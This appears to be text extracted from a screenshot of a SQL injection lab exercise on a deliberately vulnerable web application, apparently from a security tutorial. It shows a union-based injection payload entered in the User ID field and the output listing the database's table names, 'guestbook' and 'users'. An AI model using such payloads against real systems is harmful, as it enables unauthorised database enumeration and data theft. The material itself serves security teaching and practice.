 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
First name: admin
Surname: admin
ID: 1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
First name: 1
Surname: guestbook,users
FREEBUF